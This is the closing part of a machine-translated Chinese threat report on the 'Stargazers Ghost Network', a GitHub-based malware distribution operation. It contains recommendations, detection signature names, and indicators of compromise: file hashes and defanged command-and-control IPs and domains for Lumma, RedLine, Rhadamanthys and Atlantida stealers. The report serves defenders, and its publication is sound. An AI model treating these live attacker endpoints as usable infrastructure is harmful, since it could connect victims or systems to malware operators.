Stargazers Ghost Network 执行的活动和通过此服务分发的恶意软件非常成功。在很短的时间内,数以千计的受害者从看似合法的存储库中安装了软件,而没有怀疑任何恶意意图。严重面向受害者的网络钓鱼模板允许威胁行为者通过特定的个人资料和在线帐户感染受害者,使感染更有价值。

由于网络在不断发展,执行各种网络操作的帐户的实际数量尚不清楚。我们的最新计算表明,有超过 3,000 个 Ghost 账户。考虑到一个大约有 30 个仓库的活动,使用大约 380 个 Ghost 账户,总数可能更高。虽然 GitHub 在许多情况下确实禁止可疑帐户,但在采取这些措施之前,这些操作会长时间不间断地运行。

一些 Ghost 帐户似乎是由操作员创建的,而其他帐户似乎是“正常”GitHub 帐户遭到入侵。这使得 GitHub 凭证在地下市场中很有价值,因为该网络也包含此类帐户。将受感染的帐户添加到网络中使得估计 Stargazer Goblin 何时开始他们的恶意活动变得具有挑战性。由于很难轻松地将明显的恶意活动与普通用户的恶意活动区分开来。然而,根据一些核心账户,我们认为 2022 年 8 月是网络开发开始和/或规模较小的时候。Stargazers Ghost Network 的第一次公开广告发生在次年,即 2023 年 7 月 8 日。Stargazer Goblin 的总估计利润为 100,000 美元。

我们正在进入一个恶意软件分发的新时代,幽灵账户在各种平台上有机地推广和分发恶意链接。未来由人工智能驱动的幽灵账户可能会发起更有针对性的活动,使得区分合法内容和恶意内容变得越来越困难。

建议

GitHub 长期以来一直被用于恶意活动,尽管在攻击中引入此网络使得普通用户很难检测到可疑存储库。为了降低受此类威胁影响的风险,必须:

- 通过及时打补丁和其他方式保持操作系统和应用程序的更新。

- 要小心带有链接的意外电子邮件/消息,尤其是来自未知发件人的邮件。

- 提高员工的网络安全意识。

- 如有任何疑问或不确定因素,请咨询安全专家。

保护

Check Point Threat Emulation 和 Harmony Endpoint 全面涵盖攻击策略、文件类型和操作系统,并保护其客户免受本报告中描述的此类攻击和恶意软件系列的侵害。

- InfoStealer.Win.Atlantida。*

- 特洛伊木马.WIN32.AtlantidaStealer.A

- 特洛伊木马.WIN32.AtlantidaStealer.B

- InfoStealer.Wins.Lumma.ta.S

- InfoStealer.Wins.Lumma.ta.T

- InfoStealer.Wins.Lumma.ta.U

- InfoStealer.Win.Lumma.N

- InfoStealer.Win.Lumma.O

- Injector.Win.RunPE.C

- Loader.Wins.GoBitLoader.A

- Trojan.Wins.Imphash.taim.LV

- Trojan.Win32.RedLine Stealer.TC.6a9fRQRh

- InfoStealer.Wins.Redline.ta.BY

国际石油公司

| 描述 | 价值 |

|---|---|

| 亚特兰蒂达 – HTA | 2B6C8AA2AC917D978DFEC53CEF70EACA36764A93D01D93786CC0D84DA47CE8E6 |

| 亚特兰蒂达 – MHTML | 385EBE3D5BD22B6A5AE6314F33A7FA6AA24814005284C79EDAA5BDCF98E28492 |

| 亚特兰蒂达 – Powershell | 2EBF051F6A61FA825C684F1D640BFB3BD79ADD0AFCFF698660F83F22E6544CBA |

| Atlantida – .NET 注入器 | AB59A8412E4F8BF3A7E20CD656EDACF72E484246DFB6B7766D467C2A1E4CDAB0 |

| 亚特兰蒂达 – C&C | 185.172.128[.]95 |

| Rhadamanthys – GO 下载 | 060DE3B4CF3056F24DE882B4408020CEE0510CB1FF0E5007C621BC98E5B4BDF3 |

| Rhadamanthys – GO下载器 – C&Cs | 147.45.44[.]73[:]1488 89.23.98[.]116[:]1444 |

| Rhadamanthys – GO 装载机 | 64A49FF6862B2C924280D5E906BC36168112C85D9ACC2EB778B72EA1D4C17895 |

| 拉达曼蒂斯 – C&C | 147.78.103[.]199[:]2529 |

| Lumma Stealer | 148C456E83E746A63E54EC5ABDA801731C42F3778E8EB0BF5A5C731B9A48C45D 2F5624DCDA1D58A45491028ACC63FF3F1F89F564015813C52EEBD80F51220383 98B7488B1A18CB0C5E360C06F0C94D19A5230B7B15D0616856354FB64929B388 A484FA09BE45608E23D8E67CD28675FA3E3C4111AF396501385256CE34FF1D95 |

| 鲁玛 – C&Cs | hxxps://considerrycurrentyws[.]商店 hxxps://deprivedrinkyfaiir[.]商店 hxxps://detailbaconroollyws[.]商店 hxxps://distincttangyflippan[.]商店 hxxps://greentastellesqwm[.]商店 hxxps://horsedwollfedrwos[.]商店 hxxps://innerverdanytiresw[.]商店 hxxps://lamentablegapingkwaq[.]商店 hxxps://macabrecondfucews[.]商店 hxxps://messtimetabledkolvk[.]商店 hxxps://patternapplauderw[.]商店 hxxps://relaxtionflouwerwi[.]商店 hxxps://sideindexfollowragelrew[.]PW hxxps://slamcopynammeks[.]商店 hxxps://standingcomperewhitwo[.]商店 hxxps://stickyyummyskiwffe[.]商店 hxxps://sturdyregularrmsnhw[.]商店 hxxps://understanndtytonyguw[.]商店 hxxps://vivaciousdqugilew[.]店 |

| RedLine 窃取者 | 8D8D7EB1180C13ED629DCEAC6C399C656692A6476C49047E0822BEC6156A253A |

| 红线 – C&C | 147.45.47[.]64[:]11837 |

发表评论

您还未登录,请先登录。

登录